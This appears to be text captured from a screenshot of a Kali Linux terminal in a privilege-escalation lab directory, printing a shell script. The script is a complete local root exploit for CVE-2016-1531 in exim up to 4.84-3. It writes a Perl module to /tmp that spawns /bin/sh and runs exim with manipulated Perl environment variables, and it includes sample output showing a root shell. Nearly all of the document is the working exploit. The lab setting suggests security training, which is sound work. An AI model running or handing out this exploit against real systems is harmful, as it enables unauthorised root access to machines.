 ┌──(kali㉿kali)-[~/Musics/PrivEscaLabs/KnownExploits]
└─$ cat 39535.sh
#!/bin/sh
# CVE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;

system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps